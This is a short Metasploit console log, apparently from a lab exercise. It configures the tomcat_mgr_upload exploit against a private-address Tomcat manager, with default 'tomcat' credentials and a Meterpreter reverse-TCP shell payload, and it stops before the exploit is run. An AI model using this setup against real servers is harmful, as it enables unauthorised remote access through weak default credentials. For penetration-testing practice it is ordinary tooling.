 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.60.3
RHOSTS ⇒ 192.168.60.3
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_upload) >